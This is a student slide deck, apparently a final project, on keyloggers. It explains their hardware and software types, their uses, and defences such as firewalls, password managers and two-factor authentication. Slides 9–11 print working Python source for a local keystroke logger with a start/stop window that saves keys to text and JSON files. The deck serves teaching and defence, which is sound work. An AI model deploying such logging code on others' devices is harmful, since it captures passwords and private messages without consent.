Slide 1
PREETI SUNAR
Final Project
3/21/2024 Annual Review

Slide 2
KEYLOGGER & SECURITY
3/21/2024 Annual Review

Slide 3


AGENDA
->What is keylogger?
->Keylogger Types
->Overview
->End Users Intro
->Solution and its value proposition
->Coding Snippets
->Modelling
->Results
3/21/2024 Annual Review

Slide 4

What is keylogger? 1. A keylogger, sometimes called a keystroke logger, is a type of surveillance technology or a particularly insidious type of spyware that can record and steal consecutive keystrokes (and much more) that the user enters on a device. 2. It can be either hardware or software-based. 3. Such systems are also highly useful for law enforcement and espionage.
3/21/2024 Annual Review

Slide 5


KEYLOGGER TYPES
Hardware-based keyloggers
A hardware-based keylogger is a small device that serves as a connector between the keyboard and the computer. The device is designed to resemble an ordinary keyboard PS/2 connector, part of the computer cabling or a USB adapter, making it relatively easy for someone who wants to monitor a user's behavior to hide the device.
Software-based keyloggers
A keylogging software program does not require physical access to the user's computer for installation. It can be purposefully downloaded by someone who wants to monitor activity on a particular computer, or it can be malware downloaded unwittingly by the user of the keyboard and its device, and then executed as part of a rootkit or remote administration Trojan. Either way, keylogging software allows an unauthorized threat actor to view the user's keystrokes, and then use this knowledge to access and compromise the device.

Slide 6

PROJECT OVERVIEW A key logger is a software that records keystrokes or keys that you press on a keyboard.Passwords,credit cards,numbers,confidential messages and other information are at risk of being recorded and retrieved by a cybercriminal when you type them on a keyboard of a compromised computer.A key logger basically position itself between the keyboard of a compromised computer.These applications has various features,such as taking recording audio output, occasional screenshots,monitoring active apps and visited websites and so on.Hackers can distribute a keylogger on peer-to-peer networks or include one as a file attachment to a phishing email.
3/21/2024 Annual Review

Slide 7

WHO ARE THE END USERS? Keyloggers are often used as a spyware tool by cybercriminals to steal personally identifiable information, login credentials and sensitive enterprise data. That said, some uses of keyloggers could be considered ethical or appropriate in varying degrees. For instance, keyloggers can also be used for the following reasons: 1. By employers to observe employees computer activities. 2. By parents to supervise their children's internet usage. 3. By device owners to track possible unauthorized activity on their devices. 4. By law enforcement agencies to analyze incidents involving computer use.
3/21/2024 Annual Review

Slide 8

YOUR SOLUTION AND ITS VALUE PROPOSITION While visual inspection can identify hardware keyloggers, it is impractical and time-consuming to implement on a large scale. Instead, using a firewall can provide better protection by discovering and preventing the transfer of keystroke information from the victim's keyboard to the attacker. Password managers that automatically fill in username and password fields can help protect against keyloggers. Monitoring software and antivirus software can also keep track of a system's health and help prevent keyloggers. Extra precautions include using a security token as part of two-factor authentication to ensure an attacker cannot use a stolen password alone to log in to a user's account, or using an onscreen keyboard and voice-to-text software to circumvent using a physical keyboard. Application allow listing can also be used to allow only documented, authorized programs to run on a system.
3/21/2024 Annual Review

Slide 9

import tkinter as tk listener.stop() label.config(text="Keylogger stopped.") start_button.config(state='normal') stop_button.config(state='disabled') root = Tk() root.title("Keylogger") label = Label(root, text='Click "Start" to begin keylogging.') label.config(anchor=CENTER) label.pack() start_button = Button(root, text="Start", command=start_keylogger) start_button.pack(side=LEFT) stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled') stop_button.pack(side=RIGHT) root.geometry("250x250") root.mainloop()
CODING SNIPPETS
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
3/21/2024 Annual Review

Slide 10
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')

Slide 11
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()

Slide 12

MODELLING
3/21/2024 Annual Review

Slide 13

SEQUENCE DIAGRAM

Slide 14


RESULTS
MOUSE LOG FILE KEYBOARD LOG FILE
3/21/2024 Annual Review

Slide 15
GITHUB LINK
https://github.com/3Preeti/keylogger_newproject.git

